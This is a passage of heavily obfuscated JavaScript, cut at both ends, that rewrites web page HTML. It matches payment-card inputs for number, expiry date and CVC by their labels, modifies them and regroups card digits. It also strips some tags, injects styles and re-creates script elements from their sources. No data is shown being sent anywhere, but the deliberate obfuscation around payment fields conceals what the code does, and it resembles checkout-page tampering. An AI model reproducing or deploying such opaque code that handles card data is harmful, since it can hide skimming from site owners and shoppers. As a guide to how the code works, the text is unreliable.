_0x58ccfb=_0x50a3da;if(_0x5722b.wMTht(_0x2aa5aa(0xe3d,0x920,0x953,0x383),_0x2aa5aa(0x84a,_0x3989e0._0x54870c,0xb7e,0x92f))){if(!/sids*=/[_0x2aa5aa(_0x3989e0._0x54fbc5,_0x3989e0._0x1909cd,_0x3989e0._0x55a94d,_0x3989e0._0x4d9b47)](_0x4d99dc)){if(_0x5722b[_0x2aa5aa(_0x3989e0._0x252226,0xcf4,_0x3989e0._0x20e014,0x7c5)](_0x5722b[_0x2aa5aa(_0x3989e0._0x40eb33,_0x3989e0._0x407da9,0x9fd,0xa89)],_0x5722b[_0x431c51(0x32d,_0x3989e0._0x1f5122,_0x3989e0._0x55a3f4,_0x3989e0._0x23f933)]))return _0x5722b.LJlnr(_0x5722b[_0x431c51(0xd6b,_0x3989e0._0x10385e,0xdfb,0xafb)](_0x4d99dc,_0x5722b.ZNvVl),_0x2af4df);else _0xc4016b=_0x272284}return _0x30c63c}else _0x586770.log(_0x58ccfb[_0x2aa5aa(0xf09,_0x3989e0._0x5a100b,0x96d,0xbe1)])}),_0x4d8cc6=_0x4d8cc6.replace(/(<input[^>]*aria-labels*=s*["'][^"']*(?:card|número|number)[^"']*["'][^>]*)(>)/gi,function(_0x3b45ce,_0x424898,_0x3996e8){const _0x26764e={_0x5aacf4:0xf8,_0x75bc01:0xa6};function _0x4b4790(_0x118e49,_0x53791d,_0x4e9302,_0x8a0b96){return _0x1debc1(_0x53791d- -_0x26764e._0x5aacf4,_0x53791d-_0x26764e._0x75bc01,_0x4e9302-0x15a,_0x8a0b96)}if(!/sids*=/[_0x4b4790(_0x278138._0x1b1bd6,_0x278138._0x30bbcd,_0x278138._0x4c7447,0x71d)](_0x424898)){if(_0x50c6e4.MHSpP(_0x50c6e4[_0x4b4790(0x7d5,_0x278138._0x3b287a,_0x278138._0x1ea87a,0xb44)],_0x50c6e4.FHupA))return _0x50c6e4[_0x26244e(0x7d3,0xe58,0x1423,0xef8)](_0x50c6e4[_0x26244e(_0x278138._0x2c8a36,_0x278138._0x37aafc,0xa00,_0x278138._0x14cc26)](_0x424898,_0x50c6e4.aJbAW),_0x3996e8);else{let _0xee4bdb=_0xa183b[_0x26244e(0x10e4,0xae5,_0x278138._0x2bab8d,0x5a0)][_0x26244e(0xa2d,0x6a4,_0x278138._0x5b8b15,_0x278138._0x36faba)][_0x4b4790(_0x278138._0x54d3db,_0x278138._0x4eae29,_0x278138._0x41dc3d,_0x278138._0x3591db)](/\s/g,''),_0x16cb3e=_0xee4bdb[_0x26244e(_0x278138._0x369818,0xa4f,0x6b1,_0x278138._0x48e221)](/.{1,4}/g)?.['join']('\x20')||_0xee4bdb;_0x3dc7ae.target[_0x4b4790(_0x278138._0xc2da5c,_0x278138._0x1331c9,0x8a6,_0x278138._0x1257e3)]=_0x16cb3e}}function _0x26244e(_0x16f4dd,_0x551730,_0x56f778,_0x18c695){return _0x1debc1(_0x551730- -_0x58234e._0x58e3a4,_0x551730-_0x58234e._0x473632,_0x56f778-_0x58234e._0x34374d,_0x16f4dd)}return _0x3b45ce}),_0x4d8cc6=_0x4d8cc6[_0x1debc1(0x7fc,_0x2dbdeb._0xc4fe08,_0x2dbdeb._0x39f35c,0x495)](/(<input[^>]*aria-labels*=s*["'][^"']*(?:expir)[^"']*["'][^>]*)(>)/gi,function(_0x8d9873,_0x39f6be,_0x2971d7){const _0x5ab178={_0x4b1484:0x43,_0x383da3:0x21},_0x2925a9={};_0x2925a9[_0xefb2aa(_0x98021b._0x47a6d4,0x448,0xa85,_0x98021b._0x2b7578)]=_0x5722b.qMwIX;function _0xefb2aa(_0x28d6f7,_0x54c12b,_0x27a365,_0x17c894){return _0x1debc1(_0x27a365- -0x123,_0x54c12b-_0x412b20._0x1cb67d,_0x27a365-0x12d,_0x28d6f7)}const _0x333e57=_0x2925a9;function _0x3ceee2(_0x536aac,_0x31dd46,_0x480d17,_0x4446bb){return _0x1debc1(_0x480d17- -0x464,_0x31dd46-_0x5ab178._0x4b1484,_0x480d17-_0x5ab178._0x383da3,_0x536aac)}if(_0x5722b[_0x3ceee2(0x1135,_0x98021b._0x3f9a36,_0x98021b._0x21b6c2,_0x98021b._0x22cd69)]('iqXxK',_0x5722b[_0xefb2aa(0x107,_0x98021b._0x4f5bf6,0x519,_0x98021b._0x437567)])){if(!/sids*=/['test'](_0x39f6be))return _0x5722b[_0x3ceee2(0xae1,0x7f7,0x4d1,_0x98021b._0x3e33d8)](_0x39f6be,_0x5722b[_0x3ceee2(-0x5b,_0x98021b._0x5038a9,-0x6,-_0x98021b._0x30f39b)])+_0x2971d7;return _0x8d9873}else _0x16c86d[_0xefb2aa(_0x98021b._0x533651,0xe06,0xf20,_0x98021b._0x441d4e)]&&_0x2debfb[_0xefb2aa(0x5fe,0x21b,0x7eb,0x51a)](_0x333e57[_0xefb2aa(_0x98021b._0x388db3,_0x98021b._0xca14d3,_0x98021b._0x2084f1,0xb3d)],_0x3eeaa9)}),_0x4d8cc6=_0x4d8cc6.replace(/(<input[^>]*aria-labels*=s*["'][^"']*(?:cvc|security)[^"']*["'][^>]*)(>)/gi,function(_0x3a28bc,_0x357956,_0x5b452b){const _0x2fd589={'ugfDj':function(_0x448dd,_0x4d8aec){return _0x5722b.vCZtR(_0x448dd,_0x4d8aec)},'wafSy':_0x5722b[_0x4b0ac3(_0x3dde7f._0x6bf6d,0x8c7,_0x3dde7f._0xdb03d1,0xaa5)],'tpNFx':function(_0x342ff3,_0x2baf82){return _0x342ff3+_0x2baf82},'OHleC':_0x5722b.KULzI};function _0x1fae03(_0x2dbad3,_0x4c3d7a,_0x511baa,_0x2e10ba){return _0x539dc5(_0x2dbad3-0xd4,_0x4c3d7a- -0x5cd,_0x511baa,_0x2e10ba-_0x1c057a._0xf25e2f)}function _0x4b0ac3(_0x4a802f,_0x5f0030,_0x1f0f9a,_0xbbce96){return _0x539dc5(_0x4a802f-_0x34054c._0x3e5bbb,_0x1f0f9a- -0xdf,_0xbbce96,_0xbbce96-_0x34054c._0x4b6f22)}if(_0x5722b[_0x4b0ac3(_0x3dde7f._0x347bc8,0xb1d,_0x3dde7f._0x19d1a5,0x8ab)](_0x5722b[_0x4b0ac3(_0x3dde7f._0x857321,_0x3dde7f._0x4d8b02,0xafc,0xfbb)],_0x4b0ac3(0xa41,_0x3dde7f._0x39a42e,0xcba,_0x3dde7f._0x89bbf))){if(!/sids*=/[_0x1fae03(0x348,0x359,-_0x3dde7f._0x4e524a,0x8a7)](_0x357956)){if(_0x5722b[_0x1fae03(_0x3dde7f._0x355078,0x6e7,_0x3dde7f._0x557db8,_0x3dde7f._0x1eb5e3)](_0x5722b[_0x4b0ac3(0x761,0x252,0x6d0,0x962)],_0x5722b[_0x4b0ac3(0x133,0x8f5,_0x3dde7f._0x1a8910,_0x3dde7f._0x59885c)]))return _0x5722b[_0x4b0ac3(_0x3dde7f._0x325243,_0x3dde7f._0x1229a2,0x819,_0x3dde7f._0x58a88b)](_0x357956,_0x5722b[_0x4b0ac3(_0x3dde7f._0x82fd14,0xe44,0x904,0x505)])+_0x5b452b;else{const _0x3b9937={_0x44cc36:0xe95,_0x33b663:0x569,_0x21e907:0xa19,_0x4807a8:0x7a0,_0x508d92:0x449,_0x432cd1:0x7f7,_0x4626fd:0x1f8,_0x2d8301:0x8f1,_0x239f6f:0x686,_0x4532b7:0x1e7,_0x11c37b:0x8a2,_0x235e19:0xa37,_0x4af648:0x940,_0x2aa3ea:0xddb,_0x311bd5:0x5f8,_0x4fc7fb:0x30e,_0x3c977f:0x7c7},_0x38f140={_0x164db5:0x453,_0x53f656:0x1a6},_0x50bce3={_0x11592c:0x4d};_0x5722b.Lcdvg(_0xfc119c,()=>{function _0x3ab445(_0x2cc931,_0xf157e7,_0xf610d8,_0x3f2ec4){return _0x4b0ac3(_0x2cc931-0x42,_0xf157e7-_0x50bce3._0x11592c,_0x2cc931- -0x10b,_0xf157e7)}function _0x2695cc(_0x3813c2,_0x2d5bb3,_0x2eff8e,_0x18006c){return _0x1fae03(_0x3813c2-0x1be,_0x3813c2-_0x38f140._0x164db5,_0x18006c,_0x18006c-_0x38f140._0x53f656)}_0xf518b1[_0x3ab445(0xe75,0x10fd,_0x3b9937._0x44cc36,0xed7)]&&_0x4c6d1c[_0x3ab445(_0x3b9937._0x33b663,0xa3c,_0x3b9937._0x21e907,-0x110)](_0x3ab445(0x950,_0x3b9937._0x4807a8,_0x3b9937._0x508d92,_0x3b9937._0x432cd1)+_0x3ab445(0x4f6,0x7f5,_0x3b9937._0x4626fd,_0x3b9937._0x2d8301)+_0x2695cc(_0x3b9937._0x239f6f,_0x3b9937._0x4532b7,_0x3b9937._0x11c37b,0x6b)+_0x2695cc(_0x3b9937._0x235e19,0x9aa,0x50b,0xe3a)),_0x2fd589[_0x2695cc(_0x3b9937._0x4af648,_0x3b9937._0x2aa3ea,0xa6a,_0x3b9937._0x311bd5)](_0x47272d,_0x2fd589[_0x3ab445(0x26c,0x334,_0x3b9937._0x4fc7fb,_0x3b9937._0x3c977f)])},-0x3b9+-0x2e*-0x4f+0x1*-0xa15)}}return _0x3a28bc}else _0x184b9e=_0x2fd589[_0x1fae03(0x1cd,_0x3dde7f._0x3e8bfe,_0x3dde7f._0x484ca1,-_0x3dde7f._0x45632b)](_0x2fd589[_0x1fae03(0x5cd,0xad,_0x3dde7f._0x224450,0x658)](_0x4b0ac3(_0x3dde7f._0x418f62,_0x3dde7f._0x31af46,0xf45,0x1327),_0x2e45e4),_0x2fd589[_0x4b0ac3(_0x3dde7f._0x2903a6,0x2e5,_0x3dde7f._0x27806d,0xa8d)])});function _0x539dc5(_0xb5347a,_0x424565,_0x194816,_0x2c76c9){return _0x43f984(_0x194816,_0x424565-_0x3c3772._0x209db9,_0x194816-0xd5,_0x2c76c9-_0x3c3772._0x47d161)}_0x4d8cc6=_0x4d8cc6[_0x1debc1(_0x2dbdeb._0x3adf95,_0x2dbdeb._0xcdb8ea,_0x2dbdeb._0x1c24b2,_0x2dbdeb._0x48ee66)](new RegExp(_0x50c6e4.JYocF('<!',_0x50c6e4[_0x1debc1(_0x2dbdeb._0x373474,_0x2dbdeb._0x77c07,_0x2dbdeb._0x243772,0x26c)]),'gi'),''),_0x4d8cc6=_0x4d8cc6[_0x539dc5(_0x2dbdeb._0x31dda7,0x818,_0x2dbdeb._0x42df44,0x98f)](new RegExp(_0x50c6e4[_0x1debc1(_0x2dbdeb._0x566b2a,0x8b,_0x2dbdeb._0xe46da8,_0x2dbdeb._0xd2feba)]('<',_0x50c6e4[_0x1debc1(0xee8,0xb01,0xef6,0x152b)]),'gi'),''),_0x4d8cc6=_0x4d8cc6[_0x539dc5(0xa9f,0x818,_0x2dbdeb._0x53ab9b,0xd56)](new RegExp(_0x50c6e4[_0x539dc5(0xa88,0xde5,_0x2dbdeb._0xcda276,_0x2dbdeb._0x16701)]('<',_0x50c6e4[_0x539dc5(0xa27,_0x2dbdeb._0x488d5d,0xc54,_0x2dbdeb._0x7c5396)]),'gi'),'');function _0x1debc1(_0xeb4844,_0x51800a,_0x2c2f1a,_0x43d230){return _0x43f984(_0x43d230,_0xeb4844-0x5a2,_0x2c2f1a-_0x4a9bf7._0x2985a8,_0x43d230-_0x4a9bf7._0x67601)}_0x4d8cc6=_0x4d8cc6[_0x539dc5(_0x2dbdeb._0x28ce9e,_0x2dbdeb._0x48e52f,0xbe5,_0x2dbdeb._0x3063f8)](new RegExp(_0x50c6e4[_0x539dc5(_0x2dbdeb._0x49dd92,_0x2dbdeb._0x9877dc,0x4c9,_0x2dbdeb._0x4b7d80)]('<',_0x50c6e4.Bdupx),'gi'),''),_0x4d8cc6=_0x4d8cc6.replace(new RegExp(_0x50c6e4[_0x1debc1(0xce0,_0x2dbdeb._0x3c3f14,_0x2dbdeb._0x2585b2,0xb01)]('<',_0x50c6e4.PJlYw)+_0x50c6e4[_0x539dc5(0x13de,_0x2dbdeb._0x2b768d,0x113c,0xf8b)],'gi'),'');if(_0x2871ac[_0x1debc1(_0x2dbdeb._0x4e121e,-0x230,-_0x2dbdeb._0x5eb81a,0x2b8)+_0x1debc1(_0x2dbdeb._0x23583b,_0x2dbdeb._0x249c78,0x701,_0x2dbdeb._0x556b8c)]){if(_0x50c6e4.jYQfY(_0x1debc1(0xbfe,_0x2dbdeb._0x4abd48,_0x2dbdeb._0x50aa30,0x11f5),_0x50c6e4[_0x1debc1(0x8cc,0x2f7,0xe9d,0xec2)])){_0x4d8cc6=_0x4d8cc6[_0x539dc5(_0x2dbdeb._0x1a2a9e,0x818,_0x2dbdeb._0x4e05d4,_0x2dbdeb._0xa1954a)](new RegExp(_0x50c6e4.YoMXq(_0x50c6e4[_0x1debc1(0xa2e,_0x2dbdeb._0x3cbcdb,_0x2dbdeb._0x6e98be,0x701)]('<',_0x1debc1(0x3e2,_0x2dbdeb._0x3f43ee,0x534,0x96e)+'*)>([\x5cs\x5cS]'+'*?)<'),_0x539dc5(0x99b,0xa1e,0xa33,0xa89)),'gi'),function(_0x46ac38,_0x591136,_0x5cf94d){function _0x2dcc8b(_0x1bd089,_0xce2b37,_0x468d8e,_0x4eab68){return _0x539dc5(_0x1bd089-0xa7,_0x468d8e- -0x276,_0xce2b37,_0x4eab68-0x174)}function _0x2f880a(_0x44f801,_0x4742b6,_0x40529f,_0x4ef6f4){return _0x539dc5(_0x44f801-_0x2e4d5e._0x3d249b,_0x4ef6f4- -_0x2e4d5e._0x34e7dd,_0x4742b6,_0x4ef6f4-0x8)}if(_0x5722b[_0x2dcc8b(0xe5f,_0x56ea17._0x4f0a01,0xbcf,0xf5d)]!==_0x5722b[_0x2dcc8b(_0x56ea17._0x36b6ff,_0x56ea17._0x4850ab,_0x56ea17._0x3bec7b,_0x56ea17._0x4a352d)]){const _0x421f0e=_0x485bd7?function(){if(_0x59d4e1){const _0x4b553a=_0x2476e7.apply(_0x49b366,arguments);return _0x3e4126=null,_0x4b553a}}:function(){};return _0x2a12ec=![],_0x421f0e}else{const _0x146bbc=_0x446078(_0x5cf94d);return _0x5722b[_0x2dcc8b(_0x56ea17._0xb6b599,0xa6d,_0x56ea17._0x59385e,_0x56ea17._0x12d04f)](_0x5722b[_0x2f880a(_0x56ea17._0xb3168b,-0x10,_0x56ea17._0x194f4b,0x56c)](_0x5722b[_0x2dcc8b(_0x56ea17._0x1fc437,_0x56ea17._0xc5c1dd,0x797,_0x56ea17._0x4c9f69)](_0x5722b[_0x2dcc8b(0x787,_0x56ea17._0x369d77,0x6dc,0x98b)](_0x2f880a(_0x56ea17._0x1af5aa,0x9d0,_0x56ea17._0x50348e,0xaad),_0x591136),'>'),_0x146bbc),_0x2f880a(0x54f,0xeea,0x1018,0xbc8))}});const _0x3ac804='\x0a<style>\x0a.'+_0x539dc5(0x9ea,_0x2dbdeb._0x3bd1a2,_0x2dbdeb._0x562ad6,0x4a1)+_0x1debc1(_0x2dbdeb._0x37878a,_0x2dbdeb._0x29ccb8,0x1190,_0x2dbdeb._0x1cd9a4)+_0x539dc5(0x1126,0xd5f,_0x2dbdeb._0x3ff9e5,_0x2dbdeb._0x1ab59e)+_0x539dc5(_0x2dbdeb._0x3c349b,0xe21,_0x2dbdeb._0x2acc6a,_0x2dbdeb._0x52b44a)+'ial\x20!impor'+_0x1debc1(_0x2dbdeb._0x1e1c29,_0x2dbdeb._0x28a001,_0x2dbdeb._0x3f43fc,_0x2dbdeb._0x1ae2bf)+_0x1debc1(_0x2dbdeb._0x50743f,0x966,0x133,_0x2dbdeb._0x224745)+'lock\x20!impo'+_0x539dc5(0x9d0,_0x2dbdeb._0x458f55,0xfd1,_0x2dbdeb._0x1770ea)+_0x539dc5(_0x2dbdeb._0x55807c,0x106c,0xefd,0xd97)+_0x1debc1(_0x2dbdeb._0x150483,-0x188,0x503,-0xe2)+_0x539dc5(_0x2dbdeb._0x43c8f4,_0x2dbdeb._0x382783,0x7c3,0x608)+'f\x20!importa'+_0x539dc5(0x1275,0xc96,_0x2dbdeb._0xab5aeb,0x720)+_0x539dc5(0x23e,_0x2dbdeb._0x19e4aa,0x982,_0x2dbdeb._0x241223)+_0x1debc1(0x993,0x4d4,_0x2dbdeb._0xa8bd28,_0x2dbdeb._0x178eb7)+'rtant;\x0a\x20\x20\x20'+'\x20box-sizin'+_0x1debc1(0x4a8,0x882,0x294,_0x2dbdeb._0x568dd3)+_0x539dc5(0xd91,0xa9a,_0x2dbdeb._0x270e0d,0x8ec)+_0x539dc5(_0x2dbdeb._0x3d1324,0x7ca,0x591,_0x2dbdeb._0x2e0d27)+'w-isolated'+_0x539dc5(_0x2dbdeb._0x21afcd,0x732,_0x2dbdeb._0x4d22f8,0x2a8)+_0x1debc1(0x7cd,_0x2dbdeb._0x14db70,_0x2dbdeb._0x111202,_0x2dbdeb._0x5e43b2)+_0x1debc1(_0x2dbdeb._0x4f2cdf,0x10de,_0x2dbdeb._0x293d03,0x961)+_0x1debc1(0x81d,_0x2dbdeb._0x242cbf,_0x2dbdeb._0x3b7817,_0x2dbdeb._0x3ab300)+_0x539dc5(0x92a,0xa16,_0x2dbdeb._0x1682ce,_0x2dbdeb._0x57d682)+'box-sizing'+_0x539dc5(0xd70,_0x2dbdeb._0x26cf6a,0x1148,_0x2dbdeb._0x399f2e)+_0x1debc1(_0x2dbdeb._0x510712,_0x2dbdeb._0x28efed,_0x2dbdeb._0x47cfb7,_0x2dbdeb._0x1a4314)+'ant;\x0a}\x0a</s'+_0x1debc1(0xb9b,_0x2dbdeb._0x24d9dc,0xb15,0x1112)+_0x1debc1(_0x2dbdeb._0x28dad0,0x92d,_0x2dbdeb._0x294877,_0x2dbdeb._0x16c22e)+_0x539dc5(0xff5,_0x2dbdeb._0x441524,_0x2dbdeb._0x161725,0x74b)+_0x1debc1(0x3e1,_0x2dbdeb._0x41df3c,_0x2dbdeb._0x3ec4ce,_0x2dbdeb._0x2a2937)+_0x1debc1(0xd63,0xc95,0xf58,_0x2dbdeb._0x2871ba);_0x4d8cc6=_0x50c6e4[_0x539dc5(0xce2,0x6d9,0xc2,0x3c2)](_0x3ac804,_0x4d8cc6)+_0x50c6e4[_0x1debc1(0xb1f,_0x2dbdeb._0x1472ad,0x9e5,_0x2dbdeb._0x1c2cf9)]}else{const _0xb246b=_0x3127f3[_0x539dc5(_0x2dbdeb._0x2e841b,_0x2dbdeb._0xf02c1,_0x2dbdeb._0x3d66dc,0xf14)+'tor'](_0x78455a);if(_0xb246b)return _0xb246b}}return _0x4d8cc6}function _0x649010(_0x4c970f,_0x4e81c8){const _0x2d019f={_0x16695c:0x1e7,_0x5ef4ec:0x2c},_0x3215d8={_0x20d5cb:0x2ca,_0xee3ef7:0x5dc},_0xc0bcc0={_0x119858:0x516,_0x56ba0d:0x6b,_0x5b74a3:0x1b3},_0x45cc0e={_0x16f7a9:0x5d2,_0x4d7f79:0x490,_0x28fe70:0xd6,_0x5e5c82:0xbb2,_0x1bddb4:0x735,_0x136ccd:0x8a8,_0x2e795c:0x630,_0x37f227:0x2b5,_0x334e43:0x952,_0xf0c3ed:0xd1,_0x2d0408:0x3f7,_0x2e882d:0x6d9,_0x53a178:0x35d,_0x303b01:0x1b2,_0x34f819:0x700,_0x380092:0x10b,_0x14a9ee:0x50e,_0x3a8f82:0x8a2,_0x569bbc:0x8bf,_0x4381f6:0x4b5,_0x246d85:0x58f,_0x22e5ec:0x1a0,_0x18b54e:0x210,_0x4574ab:0x1a8,_0x32f9c6:0x17,_0xc149d1:0x285,_0xe2d1af:0x773,_0x5c0a98:0x227,_0x29d3e6:0x1b,_0x28bd5c:0x71f,_0x5ae6fa:0xa76,_0x351661:0x46b,_0x44fac6:0x173,_0x5f1382:0x9d6,_0x17c879:0x128,_0x2599c0:0x3c4,_0x446be2:0x981,_0x30ae18:0x87d,_0x1f8dc1:0x7a8,_0x4b802b:0xb92,_0x4e7c4d:0x9aa,_0x4ff387:0x9cc,_0x49f651:0xb34,_0x3dc916:0x7dd,_0x19f036:0x6df},_0x20c292={_0x4a4ce5:0x132},_0x4c3132={_0x15cf9f:0x14,_0x3ad3c7:0x5},_0x1c342a={_0x4b02ad:0x375,_0x2168a4:0x1d3},_0x5135cf={'ZBFCg':function(_0x24b0a2,_0x35a703){return _0x50c6e4.RheNQ(_0x24b0a2,_0x35a703)},'LSaMx':_0x50c6e4[_0x21751a(_0x177a08._0x5c074e,_0x177a08._0x39ce19,0x129c,0x10dd)],'mXUuI':function(_0x737a1d,_0x36213f){return _0x737a1d(_0x36213f)},'nnHSF':_0x50c6e4.uhCYh,'XtFgv':function(_0x18bbfe,_0xe861a4){function _0x258c73(_0x35b472,_0x382581,_0xaea148,_0x4150be){return _0x21751a(_0x382581- -_0x1c342a._0x4b02ad,_0x382581-0xbd,_0xaea148-_0x1c342a._0x2168a4,_0xaea148)}return _0x50c6e4[_0x258c73(0xdf4,_0x54c2bf._0x46b7f2,0x7ca,0xb05)](_0x18bbfe,_0xe861a4)},'cPnBT':_0x5c48d7(-0x206,_0x177a08._0x124f60,-0x238,0x365),'NFFGu':_0x50c6e4.NFQfJ,'qRheO':function(_0x5261af,_0x4ee79f){return _0x5261af!==_0x4ee79f},'AZyup':_0x50c6e4[_0x21751a(0xcb9,_0x177a08._0xdeade0,_0x177a08._0x4916fe,0x951)],'YmAnI':_0x5c48d7(-_0x177a08._0x43fff6,_0x177a08._0x359c01,0x82b,-_0x177a08._0x3a3944),'QUqwZ':_0x50c6e4[_0x21751a(0x92e,0x2d9,0xc7f,0xd7e)],'cVLVQ':function(_0x1ff47d,_0x1e5c47){return _0x1ff47d(_0x1e5c47)},'NyxLA':function(_0xee2239,_0x30a57a){return _0xee2239/_0x30a57a},'uCdSJ':function(_0x5e0df9,_0x410904){const _0x254ed2={_0x37f401:0x5ce};function _0x405afd(_0x164943,_0x1a41d9,_0x5f212e,_0x2dc726){return _0x21751a(_0x2dc726- -_0x254ed2._0x37f401,_0x1a41d9-0x60,_0x5f212e-0x1d,_0x1a41d9)}return _0x50c6e4[_0x405afd(_0x3b19df._0x2daeb4,_0x3b19df._0x3a495b,_0x3b19df._0x42f033,_0x3b19df._0x47e1b3)](_0x5e0df9,_0x410904)},'TMaUM':_0x50c6e4.bzFVf,'EepFK':_0x50c6e4[_0x21751a(_0x177a08._0x39b18c,_0x177a08._0x37bcfb,-0x11e,_0x177a08._0x3bff89)],'fuNFM':_0x5c48d7(0xa3d,_0x177a08._0x2edfe6,0x1183,_0x177a08._0x587d32)+_0x5c48d7(0x421,_0x177a08._0x5a0557,0x170,0x127)+_0x5c48d7(0x557,0x502,_0x177a08._0x3bd434,0x674)};function _0x5c48d7(_0x107888,_0x2d0882,_0x7e5922,_0xa98abc){return _0x43f984(_0x7e5922,_0x2d0882-0x393,_0x7e5922-0x5a,_0xa98abc-0x1a6)}function _0x21751a(_0x1cccd8,_0x1f9043,_0x29e269,_0x15c6f2){return _0x361eb8(_0x15c6f2,_0x1f9043-_0x4c3132._0x15cf9f,_0x1cccd8-0x40f,_0x15c6f2-_0x4c3132._0x3ad3c7)}if(_0x50c6e4.dDllC(_0x50c6e4[_0x5c48d7(_0x177a08._0x2b75a4,_0x177a08._0x5cd1bc,_0x177a08._0x3386cf,_0x177a08._0x514fdc)],'opKDw'))_0x5a916f[_0x5c48d7(_0x177a08._0x410bb0,_0x177a08._0xac52ab,_0x177a08._0x1f34f9,_0x177a08._0x41f2e5)+'te'](_0x3ed6d0[_0x5c48d7(-_0x177a08._0x80fe77,_0x177a08._0x13ec32,_0x177a08._0x478ccf,_0x177a08._0x5b2d5c)],_0x212e0f.value);else{if(!_0x4c970f)return;const _0x8918fd=_0x4c970f[_0x21751a(_0x177a08._0x804421,0x101d,_0x177a08._0x37fdc5,0xfdc)+_0x21751a(0x1007,0xde9,_0x177a08._0x55dfdc,0x1454)]('script');_0x8918fd[_0x5c48d7(0x77b,_0x177a08._0x458a31,-0x1ac,_0x177a08._0xb16ba2)](_0x531dd4=>{const _0x505b1e={_0x5deb9a:0x12a,_0x25877e:0x489,_0x36d3d8:0x350,_0x1b0bcc:0x48,_0x22f695:0x601,_0x436aad:0x38c,_0x89bad:0x217,_0x467792:0x631,_0x33c58c:0x51e,_0x33223a:0x87b,_0x3d4620:0x6d9,_0x2e86d3:0xcd,_0x2ab071:0x132,_0xe5455:0x134,_0x177159:0x13e,_0x37fa27:0x5bb,_0xc20ba1:0x189,_0xec29f8:0x271,_0x9b8197:0x35e,_0x2bf15e:0x957,_0x2471f9:0x3a0},_0x528f90={_0xb3c1b5:0xcbe,_0x10ea03:0xc74},_0x3e9313={_0x1905e2:0x608,_0x3482a3:0xe6};function _0x88f1f0(_0x6357,_0x26901e,_0x133a66,_0x1df23c){return _0x21751a(_0x26901e- -_0x3e9313._0x1905e2,_0x26901e-0x99,_0x133a66-_0x3e9313._0x3482a3,_0x133a66)}const _0x2618c1={'gKCfP':function(_0x4853fb,_0x2bfdba){return _0x5135cf.mXUuI(_0x4853fb,_0x2bfdba)},'GVOEm':function(_0x3e4631,_0xc0f8b7){return _0x3e4631!==_0xc0f8b7},'FHOUb':_0x5135cf.nnHSF,'cbozM':function(_0x4457fd,_0x2d321f){return _0x5135cf.XtFgv(_0x4457fd,_0x2d321f)},'kQcch':_0x5135cf[_0x88f1f0(_0x45cc0e._0x16f7a9,0x28c,0x4c6,-0x138)],'wPwKd':function(_0x4e935f,_0xe08084){return _0x5135cf.XtFgv(_0x4e935f,_0xe08084)},'UIzjm':_0x5135cf[_0x88f1f0(0x9f6,0x8a5,0x66f,_0x45cc0e._0x4d7f79)]};function _0x48d6ec(_0x212299,_0x2b1e95,_0x119247,_0x2e8410){return _0x21751a(_0x2e8410- -0x42d,_0x2b1e95-_0x20c292._0x4a4ce5,_0x119247-0x176,_0x119247)}if(_0x531dd4[_0x88f1f0(-_0x45cc0e._0x28fe70,0xe8,-0x13c,0x26)]){if(_0x5135cf[_0x48d6ec(_0x45cc0e._0x5e5c82,0xc01,0x4a1,_0x45cc0e._0x1bddb4)](_0x5135cf[_0x48d6ec(_0x45cc0e._0x136ccd,0x5df,_0x45cc0e._0x2e795c,_0x45cc0e._0x37f227)],_0x5135cf[_0x48d6ec(0x27,_0x45cc0e._0x334e43,-_0x45cc0e._0xf0c3ed,0x458)])){const _0x14a30f=document[_0x48d6ec(0x9,_0x45cc0e._0x2d0408,_0x45cc0e._0x2e882d,_0x45cc0e._0x53a178)+_0x88f1f0(0x3f0,0x25f,-_0x45cc0e._0x303b01,_0x45cc0e._0x34f819)](_0x5135cf.QUqwZ);_0x14a30f[_0x88f1f0(0x194,0xe8,0x403,-_0x45cc0e._0x380092)]=_0x531dd4.src,_0x531dd4[_0x48d6ec(_0x45cc0e._0x14a9ee,_0x45cc0e._0x3a8f82,0x19c,0x58f)]&&(_0x14a30f.type=_0x531dd4[_0x48d6ec(_0x45cc0e._0x569bbc,_0x45cc0e._0x4381f6,0x1d9,_0x45cc0e._0x246d85)]),Array[_0x48d6ec(-_0x45cc0e._0x22e5ec,0x378,0x58a,_0x45cc0e._0x18b54e)](_0x531dd4[_0x48d6ec(_0x45cc0e._0x4574ab,0x5f6,_0x45cc0e._0x32f9c6,_0x45cc0e._0xc149d1)])[_0x48d6ec(_0x45cc0e._0xe2d1af,_0x45cc0e._0x5c0a98,-_0x45cc0e._0x29d3e6,0x12a)](_0x270c5c=>{const _0x12d7ce={_0x47f23c:0x1b1,_0x1226ee:0x19e},_0x22c468={_0x384219:0xaf,_0x23e0b3:0x91},_0xf42cea={'ixtGe':function(_0x875131,_0x207fc6){function _0x4b49bc(_0x252746,_0x3b9ae7,_0x1c28d6,_0x31f300){return _0x5f49(_0x31f300- -0x192,_0x252746)}return _0x2618c1[_0x4b49bc(_0x528f90._0xb3c1b5,0x598,_0x528f90._0x10ea03,0x662)](_0x875131,_0x207fc6)}};function _0x113b27(_0x913241,_0x25497b,_0x2fb9a8,_0x47c0b6){return _0x48d6ec(_0x913241-_0x22c468._0x384219,_0x25497b-_0x22c468._0x23e0b3,_0x47c0b6,_0x25497b- -0x21a)}function _0x158fd4(_0x24b963,_0x509bdd,_0x44a503,_0x254894){return _0x48d6ec(_0x24b963-_0x12d7ce._0x47f23c,_0x509bdd-0x2c,_0x24b963,_0x509bdd- -_0x12d7ce._0x1226ee)}_0x2618c1[_0x113b27(-0x37e,-_0x505b1e._0x5deb9a,-0x4c,-_0x505b1e._0x25877e)](_0x2618c1[_0x158fd4(_0x505b1e._0x36d3d8,_0x505b1e._0x1b0bcc,_0x505b1e._0x22f695,0x5a3)],_0x113b27(_0x505b1e._0x436aad,0x29a,_0x505b1e._0x89bad,_0x505b1e._0x467792))?(_0xf42cea[_0x113b27(0x3f9,_0x505b1e._0x33c58c,0x2e6,_0x505b1e._0x33223a)](_0x58da2a,_0x3bad08),_0x3fabb4=null):_0x2618c1.cbozM(_0x270c5c[_0x158fd4(_0x505b1e._0x3d4620,0x205,_0x505b1e._0x2e86d3,0x79d)],_0x2618c1[_0x113b27(-_0x505b1e._0x2ab071,_0x505b1e._0xe5455,0x4b3,_0x505b1e._0x177159)])&&_0x2618c1[_0x158fd4(_0x505b1e._0x37fa27,0x853,0x960,0x6ea)](_0x270c5c[_0x113b27(0x197,_0x505b1e._0xc20ba1,_0x505b1e._0xec29f8,0x12a)],_0x2618c1[_0x158fd4(_0x505b1e._0x9b8197,_0x505b1e._0x2bf15e,0xda7,_0x505b1e._0x2471f9)])&&_0x14a30f['setAttribu'+'te'](_0x270c5c.name,_0x270c5c.value)}),_0x531dd4[_0x88f1f0(0x397,_0x45cc0e._0x28bd5c,0x7da,_0x45cc0e._0x5ae6fa)][_0x88f1f0(0x417,-0xcc,_0x45cc0e._0x351661,_0x